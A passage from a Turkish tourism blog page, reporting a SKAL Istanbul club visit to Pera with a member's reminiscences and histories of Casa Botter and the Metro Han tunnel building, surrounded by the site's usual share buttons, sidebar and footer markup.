<h2>Sokağa çıkma yasağı vardı. Evet. Biz yine de o 1700 kişiyi&nbsp; ağırladık.&nbsp;</h2>



<p class="has-medium-font-size">SKAL olarak bütün bunlar bir tarih ama o kadar tatlı ki hatırlattığımız zaman, onu hatırladığım zaman, günlerimi hatırlıyorum. Sakın unutmayın. SKAL bir dostluk cemiyetidir. Dostluk cemiyeti olarak da kalması lazım. Ticari müessese olduğumuzdan bu yana 10 bin kişi kaybettik. Benim zamanımda 25 bin kişiydik. Türkiye&#8217;de 1000 üzerinde SKAL üyesi vardı. Şu anda kaç kişiyiz bilmiyorum. 7 yüz küsür 3 yüz kaybetmişiz. 10 bin kişi de dünyada kaybetmişiz. Neden? Çünkü dostluk dost olmayı unutmaya başladık. Ben çok teşekkür ediyorum bizi bugün andığınız için” dedi</p>



<p class="has-medium-font-size">Sedat Bornovalı özetle “Gezinize, belki en kısa yoldan gidersiniz ama hani eğer turizmciler olarak yürürsek biz mutlaka yolu biraz uzatıp en güzel şeyleri göstermeye hevesli olacağımız için acaba neler görürdük diye düşündüm. Bana düşmez. Zaten hani rol çalmak olur ama en azından kim olduğunu, İtalya&#8217;nın buralarda ne yaptığıyla ve bir tek başına mı burada bulunuyor? Yoksa belirli bir ortamın mı parçası onu çok kısaca hatırlatabilirim. Bunu hatırlatırken de tabii ki en güzel noktadan şöyle dışarı bakarak pencereye, hemen öndeki hoteliyle güzergahımıza başlayabiliyoruz.” Pera Palas,dan aşlayarak tüm Pera bölgesindeki tarihi binaları ve mimarları anlatdı</p>



<h2><strong>Kültür A.Ş. Müdür Yardımcısı Onur Aldı ve İBB yetkili isimlerin verdikleri bilgilere göre;.&nbsp;</strong></h2>



<figure class="wp-block-image alignwide"><a href="https://draft.blogger.com/blog/post/edit/8070884941530588206/6549580361656252237#"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjo09LZreUBEJw0MutHQlNx0G89TpcLmwgIRzMizv0awBMON47GyjlWq942sdGtjodweApF5zeUkjhFUtOat6Uchp2yN72VfKYCenHeDpKPHc3Jbsa95USsVXshKQQywjkSZabdiPsfzI1F8FXK08eIFPgnkiQCiz_AgZqs0rcLOcVEGkUWhNQKXROyRORO/w610-h640/CASA%20BOTTER.JPG" alt=""/></a></figure>



<p class="has-medium-font-size"><strong>Casa Botter</strong>,&nbsp; Osmanlı’nın Art Nouveau üslubundaki ilk binası olarak öne çıkan Botter Apartmanı, 1900’lerin başında Saray mimarı İtalyan Raimondo D’Aronco’nun imzasını taşıyor. 1900-1901 yıllarına tarihlenen ve “Casa Botter” da olarak anılan yapı, dönemin padişahı II. Abdülhamid’in isteği üzerine sarayın resmi terzisi Jean Botter için inşa ediliyor.&nbsp; Avrupa modasının esintilerini Pera’ya taşıyan şehrin “ilk modaevi” Botter Modaevi de burada açılıyor. Beş katlı bina (Bodrum katı ile birlikte toplam yedi katlı yapı),&nbsp; Batılılaşma etkisiyle Beyoğlu ve Galata bölgesinde başlayan apartmanlaşma sürecini yansıtan bir yapı olmasıyla da dönemine ışık tutuyor. Bugün sanat eserlerine ecv sahipliği yapacak.</p>



<p class="has-medium-font-size"><strong>Metro Han,</strong> Fransız mühendis Eugéne-Henri Gavand tarafından tasarlanır. 1871’de inşasına başlanan yapı 1875’te teslim edilir. O dönemlerde Galata – Karaköy arasında çalışan insan yoğunluğunu gözlemleyen Gavand, tünel projesini bu şekilde hayata sokar.</p>



<p class="has-medium-font-size"><strong>Dünyanın en eski ikinci metrosu</strong></p>



<p class="has-medium-font-size">1863’te inşa edilen Londra metrosundan sonra, 573 metre uzunluğundaki, dünyanın en eski ikinci metrosu olan Tünel, bizi yıllardır bir kültürden diğerine ulaştırıyor.</p>



<p class="has-medium-font-size">1875’te tek katlı bir istasyon olarak hizmete açılan Tünel’in yönetim büroları 1914’te bir araya getirilir. 6 kat olarak inşa edilen istasyon binasına, 7. kat 1930’lu yıllarda eklenir. İETT, 1939’da Tünel demiryolunu ve Metro Han binasını satın alır ve genel merkez olarak kullanmaya başlar.</p>



<p class="has-medium-font-size">Han, bugünkü halini 1971’de alır. İETT, 1983’te Karaköy istasyonunun üstündeki yeni bir binaya taşınana kadar İETT genel merkezi bu binada faaliyetlerini sürdürür.</p>



<p class="has-medium-font-size">1900’lerin başından beri İstanbul’un en güzel manzaralarından birine sahip olan Metro Han,&nbsp; bellek müzesi, kütüphane ve etkinlik alanları olarak hizmet ediyor.</p>



<p class="has-medium-font-size">yilmazparlar@yahoo.com </p>



<h2><a href="https://www.youtube.com/watch?v=kBNH-9UiWNU&amp;feature=youtu.be">SKAL İstanbul Kulübü Tarihi Pera’da</a> </h2>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="SKAL İstanbul Kulübü Tarihi Pera’da - Casa Botter- Metro Han - Turizm Kültür Sanat Tv -Yılmaz Parlar" width="640" height="360" src="https://www.youtube.com/embed/kBNH-9UiWNU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>
                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https://turizmkultursanat.com/skal-istanbul-kulubu-tarihi-perada/" class="link facebook" target="_blank" >
                                <i class="fa fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https://turizmkultursanat.com/skal-istanbul-kulubu-tarihi-perada/&#038;text=SKAL%20%C4%B0stanbul%20Kul%C3%BCb%C3%BC%20Tarihi%20Pera%E2%80%99da" class="link twitter" target="_blank">
                                <i class="fa fa-twitter"></i></a>
            
                              <a href="mailto:?subject=SKAL%20İstanbul%20Kulübü%20Tarihi%20Pera’da&#038;body=https://turizmkultursanat.com/skal-istanbul-kulubu-tarihi-perada/" class="link email" target="_blank" >
                                <i class="fa fa-envelope-o"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://turizmkultursanat.com/skal-istanbul-kulubu-tarihi-perada/&#038;title=SKAL%20%C4%B0stanbul%20Kul%C3%BCb%C3%BC%20Tarihi%20Pera%E2%80%99da" class="link linkedin" target="_blank" >
                                <i class="fa fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https://turizmkultursanat.com/skal-istanbul-kulubu-tarihi-perada/&#038;text&#038;title=SKAL%20%C4%B0stanbul%20Kul%C3%BCb%C3%BC%20Tarihi%20Pera%E2%80%99da" class="link telegram" target="_blank" >
                                <i class="fa fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fa fa-pinterest"></i></a>    
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" role="navigation" aria-label="Yazılar">
		<h2 class="screen-reader-text">Yazı dolaşımı</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://turizmkultursanat.com/skal-mayis-2023-toplantisini-tarihi-yarimadada-yapti/" rel="prev">SKAL Mayıs 2023 Toplantısını Tarihi Yarımada’da Yaptı <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://turizmkultursanat.com/turizm-ekonomisi-is-dunyasi-dergisinde/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Turizm Ekonomisi İş Dünyası Dergisinde</a></div></div>
	</nav>                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://turizmkultursanat.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/5ba7c9b8e4e23c2aeb29ea5b21fe1f4c?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5ba7c9b8e4e23c2aeb29ea5b21fe1f4c?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://turizmkultursanat.com/author/admin/">Yilmaz Parlar</a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://turizmkultursanat.com/wp-content/uploads/2025/10/TURSAB-Baskan-Adayi-Aylin-Ozsavas-1-1.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://turizmkultursanat.com/category/turizm-isletmeleri/" alt="View all posts in TURİZM İŞLETMELERİ"> 
                                 TURİZM İŞLETMELERİ
                             </a><a class="newsup-categories category-color-1" href="https://turizmkultursanat.com/category/turizm-orgutleri/" alt="View all posts in TURİZM ÖRGÜTLERİ"> 
                                 TURİZM ÖRGÜTLERİ
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://turizmkultursanat.com/tursab-baskan-adayi-aylin-ozsavas/" title="Permalink to: TÜRSAB Başkan Adayı Aylin Özsavaş">
                                              TÜRSAB Başkan Adayı Aylin Özsavaş</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fa fa-clock-o"></i> 
                                              Eki 17, 2025</span>
                                                                                        <a href="https://turizmkultursanat.com/author/admin/"> <i class="fa fa-user-circle-o"></i> Yilmaz Parlar</a>
                                             </div>
                                                                                    </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://turizmkultursanat.com/wp-content/uploads/2025/05/Birlesik-TURSAB-Hareketi-Basin-Toplantisi-Emin-Cakmak.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://turizmkultursanat.com/category/turizm-orgutleri/" alt="View all posts in TURİZM ÖRGÜTLERİ"> 
                                 TURİZM ÖRGÜTLERİ
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://turizmkultursanat.com/birlesik-tursab-hareketi/" title="Permalink to: Birleşik TÜRSAB Hareketi">
                                              Birleşik TÜRSAB Hareketi</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fa fa-clock-o"></i> 
                                              May 14, 2025</span>
                                                                                        <a href="https://turizmkultursanat.com/author/admin/"> <i class="fa fa-user-circle-o"></i> Yilmaz Parlar</a>
                                             </div>
                                                                                    </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://turizmkultursanat.com/wp-content/uploads/2025/04/SKAL-Istanbul-Kulubu-Dunya-SKAL-Gununu-Anlamli-Bir-Bulusmayla-Kutladi-10.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://turizmkultursanat.com/category/etkinlik/" alt="View all posts in ETKİNLİK"> 
                                 ETKİNLİK
                             </a><a class="newsup-categories category-color-1" href="https://turizmkultursanat.com/category/turizm-orgutleri/" alt="View all posts in TURİZM ÖRGÜTLERİ"> 
                                 TURİZM ÖRGÜTLERİ
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://turizmkultursanat.com/skal-istanbul-kulubu-turizmin-kalbindeki-bulusma/" title="Permalink to: SKAL İstanbul Kulübü, Turizmin Kalbindeki Buluşma">
                                              SKAL İstanbul Kulübü, Turizmin Kalbindeki Buluşma</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fa fa-clock-o"></i> 
                                              Nis 29, 2025</span>
                                                                                        <a href="https://turizmkultursanat.com/author/admin/"> <i class="fa fa-user-circle-o"></i> Yilmaz Parlar</a>
                                             </div>
                                                                                    </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                        </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                  
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6>Son Yazılar</h6></div>
		<ul>
											<li>
					<a href="https://turizmkultursanat.com/benzersiz-bir-proje-english-talk-club/">Benzersiz Bir Proje-English Talk Club</a>
									</li>
											<li>
					<a href="https://turizmkultursanat.com/2025-sofralar-sergisi-yaraticilik-konferansi/">2025 Sofralar Sergisi – Yaratıcılık Konferansı</a>
									</li>
											<li>
					<a href="https://turizmkultursanat.com/serial-bridges-istanbul-2025/">Serial Bridges İstanbul 2025</a>
									</li>
											<li>
					<a href="https://turizmkultursanat.com/her-turistin-bilmesi-gereken-kalp-krizi-gercegi/">Her Turistin Bilmesi Gereken Kalp Krizi Gerçeği</a>
									</li>
											<li>
					<a href="https://turizmkultursanat.com/sen-kizlar-ayakta-alkislandi/">“Şen Kızlar” Ayakta Alkışlandı</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="mg-widget widget_recent_comments"><div class="mg-wid-title"><h6>Son Yorumlar</h6></div><ul id="recentcomments"></ul></div><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6>Arşivler</h6></div>
			<ul>
					<li><a href='https://turizmkultursanat.com/2026/01/'>Ocak 2026</a></li>
	<li><a href='https://turizmkultursanat.com/2025/12/'>Aralık 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/11/'>Kasım 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/10/'>Ekim 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/09/'>Eylül 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/07/'>Temmuz 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/06/'>Haziran 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/05/'>Mayıs 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/04/'>Nisan 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/03/'>Mart 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/02/'>Şubat 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/01/'>Ocak 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2024/12/'>Aralık 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/11/'>Kasım 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/10/'>Ekim 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/09/'>Eylül 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/08/'>Ağustos 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/07/'>Temmuz 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/06/'>Haziran 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/05/'>Mayıs 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/04/'>Nisan 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/03/'>Mart 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/02/'>Şubat 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/01/'>Ocak 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/10/'>Ekim 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/09/'>Eylül 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/08/'>Ağustos 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/07/'>Temmuz 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/06/'>Haziran 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/05/'>Mayıs 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/04/'>Nisan 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/03/'>Mart 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/01/'>Ocak 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2022/12/'>Aralık 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/11/'>Kasım 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/10/'>Ekim 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/05/'>Mayıs 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/04/'>Nisan 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/03/'>Mart 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/02/'>Şubat 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/01/'>Ocak 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2021/12/'>Aralık 2021</a></li>
	<li><a href='https://turizmkultursanat.com/2021/11/'>Kasım 2021</a></li>
	<li><a href='https://turizmkultursanat.com/2021/10/'>Ekim 2021</a></li>
	<li><a href='https://turizmkultursanat.com/2021/09/'>Eylül 2021</a></li>
	<li><a href='https://turizmkultursanat.com/2021/08/'>Ağustos 2021</a></li>
	<li><a href='https://turizmkultursanat.com/2021/07/'>Temmuz 2021</a></li>
			</ul>

			</div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6>Kategoriler</h6></div>
			<ul>
					<li class="cat-item cat-item-98"><a href="https://turizmkultursanat.com/category/alternatif-turizm/">ALTERNATİF TURİZM</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://turizmkultursanat.com/category/etkinlik/">ETKİNLİK</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://turizmkultursanat.com/category/festival/">FESTİVAL</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://turizmkultursanat.com/category/fuar/">FUAR</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://turizmkultursanat.com/category/gastronomi/">GASTRONOMİ</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://turizmkultursanat.com/category/hava-yollari/">HAVA YOLLARI</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://turizmkultursanat.com/category/hoteller/">HOTELLER</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://turizmkultursanat.com/category/kongre-turizm/">KONGRE TURİZM</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://turizmkultursanat.com/category/konsoloslar/">KONSOLOSLAR</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://turizmkultursanat.com/category/kose-yazilari/">KÖŞE YAZILARI</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://turizmkultursanat.com/category/oren-yeri/">ÖREN YERİ</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://turizmkultursanat.com/category/saglik-turizm/">SAĞLIK TURİZM</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://turizmkultursanat.com/category/sanat/">SANAT</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://turizmkultursanat.com/category/sehirler/">ŞEHİRLER</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://turizmkultursanat.com/category/sinema/">SİNEMA</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://turizmkultursanat.com/category/ticaret-sanayi-odalari/">TİCARET SANAYİ ODALARI</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://turizmkultursanat.com/category/turizm-isletmeleri/">TURİZM İŞLETMELERİ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://turizmkultursanat.com/category/turizm-orgutleri/">TURİZM ÖRGÜTLERİ</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://turizmkultursanat.com/category/ulkeler/">ÜLKELER</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://turizmkultursanat.com/category/universite/">ÜNİVERSİTE</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://turizmkultursanat.com/category/yiyecek-icecek/">YİYECEK-İÇECEK</a>
</li>
			</ul>

			</div><div id="meta-2" class="mg-widget widget_meta"><div class="mg-wid-title"><h6>SİTE</h6></div>
		<ul>
						<li><a href="https://turizmkultursanat.com/wp-login.php">Giriş</a></li>
			<li><a href="https://turizmkultursanat.com/feed/">Yazı beslemesi</a></li>
			<li><a href="https://turizmkultursanat.com/comments/feed/">Yorum beslemesi</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="pages-3" class="mg-widget widget_pages"><div class="mg-wid-title"><h6>HOTEL-RESTAURANT</h6></div>
			<ul>
				<li class="page_item page-item-1166"><a href="https://turizmkultursanat.com/bakan-ben-vatanseverim/">Bakan, Ben Vatanseverim</a></li>
<li class="page_item page-item-426"><a href="https://turizmkultursanat.com/video/">HOTEL</a></li>
<li class="page_item page-item-433"><a href="https://turizmkultursanat.com/restaurant/">RESTAURANT</a></li>
<li class="page_item page-item-1577"><a href="https://turizmkultursanat.com/sinema-evi/">SİNEMA EVİ</a></li>
<li class="page_item page-item-14"><a href="https://turizmkultursanat.com/be-pin-posts/">VİDEO</a></li>
<li class="page_item page-item-434"><a href="https://turizmkultursanat.com/yemek-tarifleri/">YEMEK TARİFLERİ</a></li>
			</ul>

			</div><div id="media_video-2" class="mg-widget widget_media_video"><div class="mg-wid-title"><h6>GASTRONOMİ</h6></div><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-938-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=6rmbfb1mhic&#038;_=1" /><a href="https://www.youtube.com/watch?v=6rmbfb1mhic">https://www.youtube.com/watch?v=6rmbfb1mhic</a></video></div></div>	</div>
</aside><!-- #secondary -->
            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>ÖNE ÇIKANLAR</h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://turizmkultursanat.com/wp-content/uploads/2026/01/English-Talk-Club-Ingilizce-Konusma-Kulubu-3-1.jpg');" >
                            <a class="link-div" href="https://turizmkultursanat.com/benzersiz-bir-proje-english-talk-club/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://turizmkultursanat.com/category/alternatif-turizm/" alt="View all posts in ALTERNATİF TURİZM"> 
                                 ALTERNATİF TURİZM
                             </a>                      </div>
                      <h4 class="title"> <a href="https://turizmkultursanat.com/benzersiz-bir-proje-english-talk-club/" title="Permalink to: Benzersiz Bir Proje-English Talk Club"> Benzersiz Bir Proje-English Talk Club</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://turizmkultursanat.com/2026/01/">
         Oca 4, 2026</a></span>
         <a class="auth" href="https://turizmkultursanat.com/author/admin/"><i class="fa fa-user-circle-o"></i> 
        Yilmaz Parlar</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://turizmkultursanat.com/wp-content/uploads/2025/12/2025-Sofralar-Sergisi-–-Yaraticilik-Konferansi-2-1-scaled.jpg');" >
                            <a class="link-div" href="https://turizmkultursanat.com/2025-sofralar-sergisi-yaraticilik-konferansi/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://turizmkultursanat.com/category/etkinlik/" alt="View all posts in ETKİNLİK"> 
                                 ETKİNLİK
                             </a>                      </div>
                      <h4 class="title"> <a href="https://turizmkultursanat.com/2025-sofralar-sergisi-yaraticilik-konferansi/" title="Permalink to: 2025 Sofralar Sergisi – Yaratıcılık Konferansı"> 2025 Sofralar Sergisi – Yaratıcılık Konferansı</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://turizmkultursanat.com/2025/12/">
         Ara 20, 2025</a></span>
         <a class="auth" href="https://turizmkultursanat.com/author/admin/"><i class="fa fa-user-circle-o"></i> 
        Yilmaz Parlar</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://turizmkultursanat.com/wp-content/uploads/2025/12/Serial-Bridges-Istanbul-2025-7-1-scaled.jpg');" >
                            <a class="link-div" href="https://turizmkultursanat.com/serial-bridges-istanbul-2025/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://turizmkultursanat.com/category/sinema/" alt="View all posts in SİNEMA"> 
                                 SİNEMA
                             </a>                      </div>
                      <h4 class="title"> <a href="https://turizmkultursanat.com/serial-bridges-istanbul-2025/" title="Permalink to: Serial Bridges İstanbul 2025"> Serial Bridges İstanbul 2025</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://turizmkultursanat.com/2025/12/">
         Ara 7, 2025</a></span>
         <a class="auth" href="https://turizmkultursanat.com/author/admin/"><i class="fa fa-user-circle-o"></i> 
        Yilmaz Parlar</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://turizmkultursanat.com/wp-content/uploads/2025/12/Kalp-Krizinde-3-Dakikalik-Mucize-Prof.-Dr.-Mutlu-Vural-Hayat-Kurtaran-Gercegi-Anlatti-1.png');" >
                            <a class="link-div" href="https://turizmkultursanat.com/her-turistin-bilmesi-gereken-kalp-krizi-gercegi/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://turizmkultursanat.com/category/saglik-turizm/" alt="View all posts in SAĞLIK TURİZM"> 
                                 SAĞLIK TURİZM
                             </a>                      </div>
                      <h4 class="title"> <a href="https://turizmkultursanat.com/her-turistin-bilmesi-gereken-kalp-krizi-gercegi/" title="Permalink to: Her Turistin Bilmesi Gereken Kalp Krizi Gerçeği"> Her Turistin Bilmesi Gereken Kalp Krizi Gerçeği</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://turizmkultursanat.com/2025/12/">
         Ara 2, 2025</a></span>
         <a class="auth" href="https://turizmkultursanat.com/author/admin/"><i class="fa fa-user-circle-o"></i> 
        Yilmaz Parlar</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer style="background-image:url('https://turizmkultursanat.com/wp-content/uploads/2024/09/psd-dude-scrolling-text-1.webm');">
             <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               <a href="https://turizmkultursanat.com/" class="navbar-brand" rel="home"><img width="1000" height="1000" src="https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT.jpg" class="custom-logo" alt="TURİZM KÜLTÜR SANAT" srcset="https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT.jpg 1000w, https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT-300x300.jpg 300w, https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT-150x150.jpg 150w, https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>                              <div class="site-branding-text">
                              <h1 class="site-title"> <a href="https://turizmkultursanat.com/" rel="home">TURİZM KÜLTÜR SANAT</a></h1>
                              <p class="site-description">TURİZM KÜLTÜR SANAT HABERLERİ</p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <a  target="_blank" href="http://www.facebook.com"><li><span class="icon-soci facebook"><i class="fa fa-facebook"></i></span> </li>
                                    </a>
                                                                        <a target="_blank" href="http://www.twitter.com">
                                                                        <li><span class="icon-soci twitter"><i class="fa fa-twitter"></i></span></li></a>
